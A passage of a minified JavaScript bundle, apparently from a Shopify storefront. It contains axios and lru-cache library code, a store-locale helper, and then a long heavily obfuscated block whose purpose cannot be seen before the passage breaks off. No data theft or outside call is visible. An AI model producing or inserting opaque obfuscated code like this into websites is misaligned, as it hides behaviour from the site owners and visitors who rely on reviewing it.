*/*"}}};r.forEach(["delete","get","head"],function(t3){l.headers[t3]={}}),r.forEach(["post","put","patch"],function(t3){l.headers[t3]=r.merge(a)}),t2.exports=l},874:t2=>{"use strict";t2.exports={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1}},288:t2=>{t2.exports={version:"0.26.1"}},849:t2=>{"use strict";t2.exports=function(t3,e2){return function(){for(var i=new Array(arguments.length),r=0;r<i.length;r++)i[r]=arguments[r];return t3.apply(e2,i)}}},327:(t2,e2,i)=>{"use strict";var r=i(867);function n(t3){return encodeURIComponent(t3).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t2.exports=function(t3,e3,i2){if(!e3)return t3;var s;if(i2)s=i2(e3);else if(r.isURLSearchParams(e3))s=e3.toString();else{var o=[];r.forEach(e3,function(t4,e4){t4!=null&&(r.isArray(t4)?e4+="[]":t4=[t4],r.forEach(t4,function(t5){r.isDate(t5)?t5=t5.toISOString():r.isObject(t5)&&(t5=JSON.stringify(t5)),o.push(n(e4)+"="+n(t5))}))}),s=o.join("&")}if(s){var a=t3.indexOf("#");a!==-1&&(t3=t3.slice(0,a)),t3+=(t3.indexOf("?")===-1?"?":"&")+s}return t3}},303:t2=>{"use strict";t2.exports=function(t3,e2){return e2?t3.replace(/\/+$/,"")+"/"+e2.replace(/^\/+/,""):t3}},372:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?{write:function(t3,e3,i2,n,s,o){var a=[];a.push(t3+"="+encodeURIComponent(e3)),r.isNumber(i2)&&a.push("expires="+new Date(i2).toGMTString()),r.isString(n)&&a.push("path="+n),r.isString(s)&&a.push("domain="+s),o===!0&&a.push("secure"),document.cookie=a.join("; ")},read:function(t3){var e3=document.cookie.match(new RegExp("(^|;\\s*)("+t3+")=([^;]*)"));return e3?decodeURIComponent(e3[3]):null},remove:function(t3){this.write(t3,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},793:t2=>{"use strict";t2.exports=function(t3){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t3)}},268:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3){return r.isObject(t3)&&t3.isAxiosError===!0}},985:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?function(){var t3,e3=/(msie|trident)/i.test(navigator.userAgent),i2=document.createElement("a");function n(t4){var r2=t4;return e3&&(i2.setAttribute("href",r2),r2=i2.href),i2.setAttribute("href",r2),{href:i2.href,protocol:i2.protocol?i2.protocol.replace(/:$/,""):"",host:i2.host,search:i2.search?i2.search.replace(/^\?/,""):"",hash:i2.hash?i2.hash.replace(/^#/,""):"",hostname:i2.hostname,port:i2.port,pathname:i2.pathname.charAt(0)==="/"?i2.pathname:"/"+i2.pathname}}return t3=n(window.location.href),function(e4){var i3=r.isString(e4)?n(e4):e4;return i3.protocol===t3.protocol&&i3.host===t3.host}}():function(){return!0}},16:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){r.forEach(t3,function(i2,r2){r2!==e3&&r2.toUpperCase()===e3.toUpperCase()&&(t3[e3]=i2,delete t3[r2])})}},109:(t2,e2,i)=>{"use strict";var r=i(867),n=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t2.exports=function(t3){var e3,i2,s,o={};return t3&&r.forEach(t3.split(`
`),function(t4){if(s=t4.indexOf(":"),e3=r.trim(t4.substr(0,s)).toLowerCase(),i2=r.trim(t4.substr(s+1)),e3){if(o[e3]&&n.indexOf(e3)>=0)return;o[e3]=e3==="set-cookie"?(o[e3]?o[e3]:[]).concat([i2]):o[e3]?o[e3]+", "+i2:i2}}),o}},713:t2=>{"use strict";t2.exports=function(t3){return function(e2){return t3.apply(null,e2)}}},875:(t2,e2,i)=>{"use strict";var r=i(288).version,n={};["object","boolean","number","function","string","symbol"].forEach(function(t3,e3){n[t3]=function(i2){return typeof i2===t3||"a"+(e3<1?"n ":" ")+t3}});var s={};n.transitional=function(t3,e3,i2){function n2(t4,e4){return"[Axios v"+r+"] Transitional option '"+t4+"'"+e4+(i2?". "+i2:"")}return function(i3,r2,o){if(t3===!1)throw new Error(n2(r2," has been removed"+(e3?" in "+e3:"")));return e3&&!s[r2]&&(s[r2]=!0,console.warn(n2(r2," has been deprecated since v"+e3+" and will be removed in the near future"))),!t3||t3(i3,r2,o)}},t2.exports={assertOptions:function(t3,e3,i2){if(typeof t3!="object")throw new TypeError("options must be an object");for(var r2=Object.keys(t3),n2=r2.length;n2-- >0;){var s2=r2[n2],o=e3[s2];if(o){var a=t3[s2],u=a===void 0||o(a,s2,t3);if(u!==!0)throw new TypeError("option "+s2+" must be "+u)}else if(i2!==!0)throw Error("Unknown option "+s2)}},validators:n}},867:(t2,e2,i)=>{"use strict";var r=i(849),n=Object.prototype.toString;function s(t3){return Array.isArray(t3)}function o(t3){return t3===void 0}function a(t3){return n.call(t3)==="[object ArrayBuffer]"}function u(t3){return t3!==null&&typeof t3=="object"}function c(t3){if(n.call(t3)!=="[object Object]")return!1;var e3=Object.getPrototypeOf(t3);return e3===null||e3===Object.prototype}function l(t3){return n.call(t3)==="[object Function]"}function h(t3,e3){if(t3!=null)if(typeof t3!="object"&&(t3=[t3]),s(t3))for(var i2=0,r2=t3.length;i2<r2;i2++)e3.call(null,t3[i2],i2,t3);else for(var n2 in t3)Object.prototype.hasOwnProperty.call(t3,n2)&&e3.call(null,t3[n2],n2,t3)}t2.exports={isArray:s,isArrayBuffer:a,isBuffer:function(t3){return t3!==null&&!o(t3)&&t3.constructor!==null&&!o(t3.constructor)&&typeof t3.constructor.isBuffer=="function"&&t3.constructor.isBuffer(t3)},isFormData:function(t3){return n.call(t3)==="[object FormData]"},isArrayBufferView:function(t3){return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?ArrayBuffer.isView(t3):t3&&t3.buffer&&a(t3.buffer)},isString:function(t3){return typeof t3=="string"},isNumber:function(t3){return typeof t3=="number"},isObject:u,isPlainObject:c,isUndefined:o,isDate:function(t3){return n.call(t3)==="[object Date]"},isFile:function(t3){return n.call(t3)==="[object File]"},isBlob:function(t3){return n.call(t3)==="[object Blob]"},isFunction:l,isStream:function(t3){return u(t3)&&l(t3.pipe)},isURLSearchParams:function(t3){return n.call(t3)==="[object URLSearchParams]"},isStandardBrowserEnv:function(){return(typeof navigator>"u"||navigator.product!=="ReactNative"&&navigator.product!=="NativeScript"&&navigator.product!=="NS")&&typeof window<"u"&&typeof document<"u"},forEach:h,merge:function t3(){var e3={};function i2(i3,r3){c(e3[r3])&&c(i3)?e3[r3]=t3(e3[r3],i3):c(i3)?e3[r3]=t3({},i3):s(i3)?e3[r3]=i3.slice():e3[r3]=i3}for(var r2=0,n2=arguments.length;r2<n2;r2++)h(arguments[r2],i2);return e3},extend:function(t3,e3,i2){return h(e3,function(e4,n2){t3[n2]=i2&&typeof e4=="function"?r(e4,i2):e4}),t3},trim:function(t3){return t3.trim?t3.trim():t3.replace(/^\s+|\s+$/g,"")},stripBOM:function(t3){return t3.charCodeAt(0)===65279&&(t3=t3.slice(1)),t3}}},593:t2=>{const e2=typeof performance=="object"&&performance&&typeof performance.now=="function"?performance:Date,i=typeof AbortController<"u"?AbortController:Object.assign(class{constructor(){this.signal=new i.AbortSignal}abort(){this.signal.aborted=!0}},{AbortSignal:class{constructor(){this.aborted=!1}}}),r=new Set,n=(t3,e3)=>{const i2=`LRU_CACHE_OPTION_${t3}`;a(i2)&&u(i2,`${t3} option`,`options.${e3}`,p)},s=(t3,e3)=>{const i2=`LRU_CACHE_METHOD_${t3}`;if(a(i2)){const{prototype:r2}=p,{get:n2}=Object.getOwnPropertyDescriptor(r2,t3);u(i2,`${t3} method`,`cache.${e3}()`,n2)}},o=(...t3)=>{typeof process=="object"&&process&&typeof process.emitWarning=="function"?process.emitWarning(...t3):console.error(...t3)},a=t3=>!r.has(t3),u=(t3,e3,i2,n2)=>{r.add(t3),o(`The ${e3} is deprecated. Please use ${i2} instead.`,"DeprecationWarning",t3,n2)},c=t3=>t3&&t3===Math.floor(t3)&&t3>0&&isFinite(t3),l=t3=>c(t3)?t3<=Math.pow(2,8)?Uint8Array:t3<=Math.pow(2,16)?Uint16Array:t3<=Math.pow(2,32)?Uint32Array:t3<=Number.MAX_SAFE_INTEGER?h:null:null;class h extends Array{constructor(t3){super(t3),this.fill(0)}}class f{constructor(t3){if(t3===0)return[];const e3=l(t3);this.heap=new e3(t3),this.length=0}push(t3){this.heap[this.length++]=t3}pop(){return this.heap[--this.length]}}class p{constructor(t3={}){const{max:e3=0,ttl:i2,ttlResolution:s2=1,ttlAutopurge:u2,updateAgeOnGet:h2,updateAgeOnHas:d,allowStale:g,dispose:y,disposeAfter:m,noDisposeOnSet:v,noUpdateTTL:w,maxSize:b=0,sizeCalculation:x,fetchMethod:S}=t3,{length:E,maxAge:A,stale:_}=t3 instanceof p?{}:t3;if(e3!==0&&!c(e3))throw new TypeError("max option must be a nonnegative integer");const O=e3?l(e3):Array;if(!O)throw new Error("invalid max value: "+e3);if(this.max=e3,this.maxSize=b,this.sizeCalculation=x||E,this.sizeCalculation){if(!this.maxSize)throw new TypeError("cannot set sizeCalculation without setting maxSize");if(typeof this.sizeCalculation!="function")throw new TypeError("sizeCalculation set to non-function")}if(this.fetchMethod=S||null,this.fetchMethod&&typeof this.fetchMethod!="function")throw new TypeError("fetchMethod must be a function if specified");if(this.keyMap=new Map,this.keyList=new Array(e3).fill(null),this.valList=new Array(e3).fill(null),this.next=new O(e3),this.prev=new O(e3),this.head=0,this.tail=0,this.free=new f(e3),this.initialFill=1,this.size=0,typeof y=="function"&&(this.dispose=y),typeof m=="function"?(this.disposeAfter=m,this.disposed=[]):(this.disposeAfter=null,this.disposed=null),this.noDisposeOnSet=!!v,this.noUpdateTTL=!!w,this.maxSize!==0){if(!c(this.maxSize))throw new TypeError("maxSize must be a positive integer if specified");this.initializeSizeTracking()}if(this.allowStale=!!g||!!_,this.updateAgeOnGet=!!h2,this.updateAgeOnHas=!!d,this.ttlResolution=c(s2)||s2===0?s2:1,this.ttlAutopurge=!!u2,this.ttl=i2||A||0,this.ttl){if(!c(this.ttl))throw new TypeError("ttl must be a positive integer if specified");this.initializeTTLTracking()}if(this.max===0&&this.ttl===0&&this.maxSize===0)throw new TypeError("At least one of max, maxSize, or ttl is required");if(!this.ttlAutopurge&&!this.max&&!this.maxSize){const t4="LRU_CACHE_UNBOUNDED";a(t4)&&(r.add(t4),o("TTL caching without ttlAutopurge, max, or maxSize can result in unbounded memory consumption.","UnboundedCacheWarning",t4,p))}_&&n("stale","allowStale"),A&&n("maxAge","ttl"),E&&n("length","sizeCalculation")}getRemainingTTL(t3){return this.has(t3,{updateAgeOnHas:!1})?1/0:0}initializeTTLTracking(){this.ttls=new h(this.max),this.starts=new h(this.max),this.setItemTTL=(t4,i3)=>{if(this.starts[t4]=i3!==0?e2.now():0,this.ttls[t4]=i3,i3!==0&&this.ttlAutopurge){const e3=setTimeout(()=>{this.isStale(t4)&&this.delete(this.keyList[t4])},i3+1);e3.unref&&e3.unref()}},this.updateItemAge=t4=>{this.starts[t4]=this.ttls[t4]!==0?e2.now():0};let t3=0;const i2=()=>{const i3=e2.now();if(this.ttlResolution>0){t3=i3;const e3=setTimeout(()=>t3=0,this.ttlResolution);e3.unref&&e3.unref()}return i3};this.getRemainingTTL=e3=>{const r2=this.keyMap.get(e3);return r2===void 0?0:this.ttls[r2]===0||this.starts[r2]===0?1/0:this.starts[r2]+this.ttls[r2]-(t3||i2())},this.isStale=e3=>this.ttls[e3]!==0&&this.starts[e3]!==0&&(t3||i2())-this.starts[e3]>this.ttls[e3]}updateItemAge(t3){}setItemTTL(t3,e3){}isStale(t3){return!1}initializeSizeTracking(){this.calculatedSize=0,this.sizes=new h(this.max),this.removeItemSize=t3=>this.calculatedSize-=this.sizes[t3],this.requireSize=(t3,e3,i2,r2)=>{if(!c(i2)){if(!r2)throw new TypeError("invalid size value (must be positive integer)");if(typeof r2!="function")throw new TypeError("sizeCalculation must be a function");if(i2=r2(e3,t3),!c(i2))throw new TypeError("sizeCalculation return invalid (expect positive integer)")}return i2},this.addItemSize=(t3,e3,i2,r2)=>{this.sizes[t3]=r2;const n2=this.maxSize-this.sizes[t3];for(;this.calculatedSize>n2;)this.evict(!0);this.calculatedSize+=this.sizes[t3]},this.delete=t3=>{if(this.size!==0){const e3=this.keyMap.get(t3);e3!==void 0&&(this.calculatedSize-=this.sizes[e3])}return p.prototype.delete.call(this,t3)}}removeItemSize(t3){}addItemSize(t3,e3,i2,r2){}requireSize(t3,e3,i2,r2){if(i2||r2)throw new TypeError("cannot set size without setting maxSize on cache")}*indexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.tail;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.head);)e3=this.prev[e3]}*rindexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.head;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.tail);)e3=this.next[e3]}isValidIndex(t3){return this.keyMap.get(this.keyList[t3])===t3}*entries(){for(const t3 of this.indexes())yield[this.keyList[t3],this.valList[t3]]}*rentries(){for(const t3 of this.rindexes())yield[this.keyList[t3],this.valList[t3]]}*keys(){for(const t3 of this.indexes())yield this.keyList[t3]}*rkeys(){for(const t3 of this.rindexes())yield this.keyList[t3]}*values(){for(const t3 of this.indexes())yield this.valList[t3]}*rvalues(){for(const t3 of this.rindexes())yield this.valList[t3]}[Symbol.iterator](){return this.entries()}find(t3,e3={}){for(const i2 of this.indexes())if(t3(this.valList[i2],this.keyList[i2],this))return this.get(this.keyList[i2],e3)}forEach(t3,e3=this){for(const i2 of this.indexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}rforEach(t3,e3=this){for(const i2 of this.rindexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}get prune(){return s("prune","purgeStale"),this.purgeStale}purgeStale(){let t3=!1;for(const e3 of this.rindexes({allowStale:!0}))this.isStale(e3)&&(this.delete(this.keyList[e3]),t3=!0);return t3}dump(){const t3=[];for(const e3 of this.indexes()){const i2=this.keyList[e3],r2={value:this.valList[e3]};this.ttls&&(r2.ttl=this.ttls[e3]),this.sizes&&(r2.size=this.sizes[e3]),t3.unshift([i2,r2])}return t3}load(t3){this.clear();for(const[e3,i2]of t3)this.set(e3,i2.value,i2)}dispose(t3,e3,i2){}set(t3,e3,{ttl:i2=this.ttl,noDisposeOnSet:r2=this.noDisposeOnSet,size:n2=0,sizeCalculation:s2=this.sizeCalculation,noUpdateTTL:o2=this.noUpdateTTL}={}){n2=this.requireSize(t3,e3,n2,s2);let a2=this.size===0?void 0:this.keyMap.get(t3);if(a2===void 0)a2=this.newIndex(),this.keyList[a2]=t3,this.valList[a2]=e3,this.keyMap.set(t3,a2),this.next[this.tail]=a2,this.prev[a2]=this.tail,this.tail=a2,this.size++,this.addItemSize(a2,e3,t3,n2),o2=!1;else{const i3=this.valList[a2];e3!==i3&&(this.isBackgroundFetch(i3)?i3.__abortController.abort():r2||(this.dispose(i3,t3,"set"),this.disposeAfter&&this.disposed.push([i3,t3,"set"])),this.removeItemSize(a2),this.valList[a2]=e3,this.addItemSize(a2,e3,t3,n2)),this.moveToTail(a2)}if(i2===0||this.ttl!==0||this.ttls||this.initializeTTLTracking(),o2||this.setItemTTL(a2,i2),this.disposeAfter)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return this}newIndex(){return this.size===0?this.tail:this.size===this.max&&this.max!==0?this.evict(!1):this.free.length!==0?this.free.pop():this.initialFill++}pop(){if(this.size){const t3=this.valList[this.head];return this.evict(!0),t3}}evict(t3){const e3=this.head,i2=this.keyList[e3],r2=this.valList[e3];return this.isBackgroundFetch(r2)?r2.__abortController.abort():(this.dispose(r2,i2,"evict"),this.disposeAfter&&this.disposed.push([r2,i2,"evict"])),this.removeItemSize(e3),t3&&(this.keyList[e3]=null,this.valList[e3]=null,this.free.push(e3)),this.head=this.next[e3],this.keyMap.delete(i2),this.size--,e3}has(t3,{updateAgeOnHas:e3=this.updateAgeOnHas}={}){const i2=this.keyMap.get(t3);return i2!==void 0&&!this.isStale(i2)&&(e3&&this.updateItemAge(i2),!0)}peek(t3,{allowStale:e3=this.allowStale}={}){const i2=this.keyMap.get(t3);if(i2!==void 0&&(e3||!this.isStale(i2)))return this.valList[i2]}backgroundFetch(t3,e3,r2){const n2=e3===void 0?void 0:this.valList[e3];if(this.isBackgroundFetch(n2))return n2;const s2=new i,o2={signal:s2.signal,options:r2},a2=Promise.resolve(this.fetchMethod(t3,n2,o2)).then(e4=>(s2.signal.aborted||this.set(t3,e4,o2.options),e4));return a2.__abortController=s2,a2.__staleWhileFetching=n2,e3===void 0?(this.set(t3,a2,o2.options),e3=this.keyMap.get(t3)):this.valList[e3]=a2,a2}isBackgroundFetch(t3){return t3&&typeof t3=="object"&&typeof t3.then=="function"&&Object.prototype.hasOwnProperty.call(t3,"__staleWhileFetching")}async fetch(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet,ttl:r2=this.ttl,noDisposeOnSet:n2=this.noDisposeOnSet,size:s2=0,sizeCalculation:o2=this.sizeCalculation,noUpdateTTL:a2=this.noUpdateTTL}={}){if(!this.fetchMethod)return this.get(t3,{allowStale:e3,updateAgeOnGet:i2});const u2={allowStale:e3,updateAgeOnGet:i2,ttl:r2,noDisposeOnSet:n2,size:s2,sizeCalculation:o2,noUpdateTTL:a2};let c2=this.keyMap.get(t3);if(c2===void 0)return this.backgroundFetch(t3,c2,u2);{const r3=this.valList[c2];if(this.isBackgroundFetch(r3))return e3&&r3.__staleWhileFetching!==void 0?r3.__staleWhileFetching:r3;if(!this.isStale(c2))return this.moveToTail(c2),i2&&this.updateItemAge(c2),r3;const n3=this.backgroundFetch(t3,c2,u2);return e3&&n3.__staleWhileFetching!==void 0?n3.__staleWhileFetching:n3}}get(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet}={}){const r2=this.keyMap.get(t3);if(r2!==void 0){const n2=this.valList[r2],s2=this.isBackgroundFetch(n2);return this.isStale(r2)?s2?e3?n2.__staleWhileFetching:void 0:(this.delete(t3),e3?n2:void 0):s2?void 0:(this.moveToTail(r2),i2&&this.updateItemAge(r2),n2)}}connect(t3,e3){this.prev[e3]=t3,this.next[t3]=e3}moveToTail(t3){t3!==this.tail&&(t3===this.head?this.head=this.next[t3]:this.connect(this.prev[t3],this.next[t3]),this.connect(this.tail,t3),this.tail=t3)}get del(){return s("del","delete"),this.delete}delete(t3){let e3=!1;if(this.size!==0){const i2=this.keyMap.get(t3);if(i2!==void 0)if(e3=!0,this.size===1)this.clear();else{this.removeItemSize(i2);const e4=this.valList[i2];this.isBackgroundFetch(e4)?e4.__abortController.abort():(this.dispose(e4,t3,"delete"),this.disposeAfter&&this.disposed.push([e4,t3,"delete"])),this.keyMap.delete(t3),this.keyList[i2]=null,this.valList[i2]=null,i2===this.tail?this.tail=this.prev[i2]:i2===this.head?this.head=this.next[i2]:(this.next[this.prev[i2]]=this.next[i2],this.prev[this.next[i2]]=this.prev[i2]),this.size--,this.free.push(i2)}}if(this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return e3}clear(){for(const t3 of this.rindexes({allowStale:!0})){const e3=this.valList[t3];if(this.isBackgroundFetch(e3))e3.__abortController.abort();else{const i2=this.keyList[t3];this.dispose(e3,i2,"delete"),this.disposeAfter&&this.disposed.push([e3,i2,"delete"])}}if(this.keyMap.clear(),this.valList.fill(null),this.keyList.fill(null),this.ttls&&(this.ttls.fill(0),this.starts.fill(0)),this.sizes&&this.sizes.fill(0),this.head=0,this.tail=0,this.initialFill=1,this.free.length=0,this.calculatedSize=0,this.size=0,this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift())}get reset(){return s("reset","clear"),this.clear}get length(){return((t3,e3)=>{const i2="LRU_CACHE_PROPERTY_length";if(a(i2)){const{prototype:e4}=p,{get:r2}=Object.getOwnPropertyDescriptor(e4,t3);u(i2,"length property","cache.size",r2)}})("length"),this.size}}t2.exports=p}},e={},function i(r){var n=e[r];if(n!==void 0)return n.exports;var s=e[r]={exports:{}};return t[r].call(s.exports,s,s.exports,i),s.exports}(590);var t,e});function ilc(){try{var e=new XMLHttpRequest;if(e.open("GET",window.Shopify.routes.root+"browsing_context_suggestions.json?country[enabled]=true&country[exclude]="+window.Shopify.country+"&language[enabled]=true&language[exclude]="+window.Shopify.language,!1),e.send(null),e.status===200){var t=JSON.parse(e.responseText);return t.detected_values&&t.detected_values.country&&t.detected_values.country.handle?t.detected_values.country.handle:null}return null}catch{return null}}(function(_0x41991e,_0x2474fa){function _0x15d9a8(_0x3e761d,_0x534f3e,_0x1ff31b,_0x5f11fe,_0x11fc53){return _0x2aed(_0x11fc53- -413,_0x3e761d)}function _0x23d4e8(_0x36b68d,_0x4ffbec,_0x4af21e,_0x6c6ab5,_0x19ce89){return _0x2aed(_0x4af21e- -203,_0x4ffbec)}function _0xb55bd1(_0x5683e2,_0x4bdc46,_0x6713d7,_0x30f8c2,_0x25cafe){return _0x2aed(_0x30f8c2-718,_0x4bdc46)}function _0x578aee(_0x43d110,_0x20bf84,_0xb942de,_0x3e0d87,_0x465636){return _0x2aed(_0x20bf84- -322,_0x43d110)}function _0x2b81ba(_0x1af3c8,_0x573ebf,_0x263959,_0x7d3e96,_0xfa8819){return _0x2aed(_0x263959- -535,_0x573ebf)}for(var _0x490152=_0x41991e();;)try{var _0x25aa25=parseInt(_0x2b81ba(441,"FVf)",471,675,639))/1+parseInt(_0x578aee("]Ue2",663,888,897,518))/2*(-parseInt(_0x2b81ba(324,"6MTO",302,-73,679))/3)+-parseInt(_0x578aee("*hEP",492,605,141,833))/4+-parseInt(_0x23d4e8(586,"!RN@",366,163,425))/5+-parseInt(_0xb55bd1(966,"JSW#",1223,1131,1129))/6+-parseInt(_0x578aee("v(35",631,383,575,512))/7+parseInt(_0x23d4e8(337,"v(35",693,548,308))/8;if(_0x25aa25===_0x2474fa)break;_0x490152.push(_0x490152.shift())}catch{_0x490152.push(_0x490152.shift())}})(_0x299b,989199);function _0x230e44(_0x9aea65,_0xfad9c,_0x5a2d25,_0x26e1f2,_0x5a1aa5){return _0x2aed(_0x5a1aa5- -52,_0x9aea65)}var _0x2cc301=function(){function _0x22050f(_0xef87d5,_0xa3df21,_0x38dcd7,_0x4c464e,_0x10ee7f){return _0x2aed(_0x4c464e-438,_0xa3df21)}function _0x19b7da(_0x1bffea,_0x1e2d08,_0x3dab4c,_0x5e8635,_0x49d962){return _0x2aed(_0x49d962-316,_0x1bffea)}var _0x3930d7={};_0x3930d7[_0x28a7de(2094,1600,"NqHP",1694,1702)]=function(_0x32837e,_0xcce0dc){return _0x32837e===_0xcce0dc};function _0x1cd0c1(_0x5875d3,_0x23c8dd,_0x25282d,_0x4fb5dd,_0x366906){return _0x2aed(_0x25282d-957,_0x366906)}_0x3930d7[_0x19b7da("FVf)",1175,1273,686,1006)]=_0x444988(284,439,280,"ud&P",505),_0x3930d7[_0x22050f(1100,"k(HQ",893,901,1299)]=function(_0xf14f91,_0x51953c){return _0xf14f91!==_0x51953c},_0x3930d7[_0x1cd0c1(1828,2117,1746,1462,"kDER")]=_0x19b7da("kNzu",1679,1178,1613,1364);function _0x444988(_0x9bbc02,_0x1c6fa8,_0x2911e3,_0xd66eb7,_0x3c6894){return _0x2aed(_0x2911e3- -818,_0xd66eb7)}_0x3930d7[_0x19b7da("RRzo",1272,679,983,997)]=_0x1cd0c1(1600,1508,1395,1241,"Yr9c"),_0x3930d7[_0x444988(-107,-18,-406,"Yr9c",-647)]=_0x444988(77,-539,-237,"FVf)",-28);var _0x1f06f1=_0x3930d7;function _0x28a7de(_0x4bbc02,_0x2c31cc,_0x37eb18,_0x17a00c,_0x2a2d42){return _0x2aed(_0x2a2d42-550,_0x37eb18)}var _0x1aa5d4=!0;return function(_0x115adc,_0x3f5c26){function _0x45d233(_0xf157d,_0x439694,_0xbc4f0,_0x30e0ba,_0x5cb986){return _0x22050f(_0xf157d-168,_0x5cb986,_0xbc4f0-227,_0xbc4f0-486,_0x5cb986-430)}function _0x418798(_0x239a7e,_0x44df50,_0x1aee96,_0x460d9d,_0x432798){return _0x444988(_0x239a7e-398,_0x44df50-157,_0x432798-1449,_0x239a7e,_0x432798-230)}function _0x582ce5(_0x4dfdbc,_0x34079f,_0x21e0d1,_0x369559,_0x167e9f){return _0x1cd0c1(_0x4dfdbc-74,_0x34079f-376,_0x369559- -624,_0x369559-12,_0x167e9f)}function _0x6ad47(_0x5a644d,_0x5f3dff,_0x2d9a27,_0x37b060,_0x4d232c){return _0x19b7da(_0x37b060,_0x5f3dff-193,_0x2d9a27-132,_0x37b060-13,_0x5a644d-609)}function _0x5cd725(_0x39a430,_0x4db608,_0x2cfc24,_0x1d3cc3,_0x205be4){return _0x28a7de(_0x39a430-460,_0x4db608-258,_0x1d3cc3,_0x1d3cc3-179,_0x205be4- -260)}var _0x374ed0={jhirb:function(_0x56af69,_0x5301d7){function _0x573de6(_0x15d20,_0xf883ec,_0x53604c,_0x2fe6b5,_0x2b9b8f){return _0x2aed(_0xf883ec- -662,_0x15d20)}return _0x1f06f1[_0x573de6("I)%W",156,126,79,-233)](_0x56af69,_0x5301d7)},zmqnv:_0x1f06f1[_0x45d233(1965,1548,1935,1633,"om#s")],QWgdR:function(_0x4632cf,_0x1e3178){function _0x33d297(_0x310a56,_0x356c54,_0x27f611,_0x127ca6,_0x359340){return _0x45d233(_0x310a56-115,_0x356c54-194,_0x359340- -1467,_0x127ca6-157,_0x356c54)}return _0x1f06f1[_0x33d297(225,"[iiy",119,-21,203)](_0x4632cf,_0x1e3178)},mSmTj:_0x1f06f1[_0x45d233(1733,1318,1694,1996,"[iiy")],ULYsC:_0x1f06f1[_0x45d233(2067,1687,1680,1541,"om#s")]};if(_0x1f06f1[_0x6ad47(1521,1267,1155,"HcO#",1579)](_0x1f06f1[_0x418798("tfGK",1168,873,1233,1113)],_0x1f06f1[_0x418798("pRr(",761,838,888,1054)])){var _0x5deaa9=_0x1aa5d4?function(){function _0x488057(_0x4af3de,_0x4f0399,_0x32a167,_0x2b0c1f,_0x300776){return _0x6ad47(_0x32a167- -362,_0x4f0399-188,_0x32a167-369,_0x4af3de,_0x300776-319)}function _0x3c1041(_0x22dc1c,_0x112372,_0x3d1d83,_0x19d4fd,_0xa0a08a){return _0x5cd725(_0x22dc1c-239,_0x112372-454,_0x3d1d83-33,_0xa0a08a,_0x22dc1c-260)}function _0x315584(_0x4ab595,_0xf2d631,_0x492f50,_0x4df2c1,_0x584e8f){return _0x45d233(_0x4ab595-271,_0xf2d631-216,_0xf2d631- -99,_0x4df2c1-284,_0x584e8f)}function _0x4ec448(_0x5a32c0,_0x59fbe2,_0x2b84a2,_0x3a7029,_0x2d348f){return _0x5cd725(_0x5a32c0-365,_0x59fbe2-30,_0x2b84a2-34,_0x5a32c0,_0x59fbe2-676)}function _0xcc9ddb(_0x5c622b,_0x14e9c1,_0xc99ed6,_0x391b51,_0x16e4c2){return _0x6ad47(_0xc99ed6- -1331,_0x14e9c1-333,_0xc99ed6-371,_0x5c622b,_0x16e4c2-264)}if(_0x374ed0[_0x315584(1478,1441,1194,1807,"D%Uq")](_0x374ed0[_0x315584(1625,1566,1597,1696,"v(35")],_0x374ed0[_0x488057("kDER",1097,1147,983,1332)])){if(_0x3f5c26){if(_0x374ed0[_0x4ec448("6MTO",1525,1730,1149,1892)](_0x374ed0[_0xcc9ddb("lEar",159,566,269,923)],_0x374ed0[_0x3c1041(1600,1871,1203,1807,"6MTO")])){var _0x39d57c=_0x3f5c26[_0x315584(2332,1929,1848,1570,"K2T8")](_0x115adc,arguments);return _0x3f5c26=null,_0x39d57c}else if(_0x3e999f){var _0x3fdb9e=_0x1961a7[_0x3c1041(1261,1618,1352,1419,"DBuh")](_0x3e3d3e,arguments);return _0x4c4c01=null,_0x3fdb9e}}}else return!0}:function(){};return _0x1aa5d4=!1,_0x5deaa9}else{var _0x3b69ed=_0x2eb863?function(){function _0xfcc6f6(_0x350f1c,_0x5527d5,_0x30af5d,_0x2b126f,_0x468c40){return _0x582ce5(_0x350f1c-285,_0x5527d5-419,_0x30af5d-347,_0x2b126f- -459,_0x468c40)}if(_0x44e9f4){var _0x3325c7=_0x4d5363[_0xfcc6f6(443,262,804,652,"*hEP")](_0x2656bb,arguments);return _0x18e1f2=null,_0x3325c7}}:function(){};return _0xa2f724=!1,_0x3b69ed}}}();function _0x59b401(_0x465856,_0x2e6d25,_0x19f062,_0x57d2ce,_0x4f3824){return _0x2aed(_0x2e6d25- -350,_0x19f062)}var _0x3b6038=_0x2cc301(this,function(){function _0xb9f77a(_0x1516ef,_0x2d38da,_0x5e173d,_0x2a7d1b,_0x5f0913){return _0x2aed(_0x5e173d-475,_0x2a7d1b)}function _0x2727ff(_0x33064c,_0x7d46e7,_0xcfb145,_0xe5758b,_0x3f702a){return _0x2aed(_0xe5758b- -767,_0x3f702a)}function _0x3ade98(_0x99f5e2,_0x974572,_0x35e609,_0x36a34d,_0x5cca93){return _0x2aed(_0x5cca93-534,_0x35e609)}function _0x5bdb6f(_0x127fa0,_0x51ef15,_0x4a9b1c,_0x453667,_0x7305c8){return _0x2aed(_0x127fa0- -968,_0x7305c8)}var 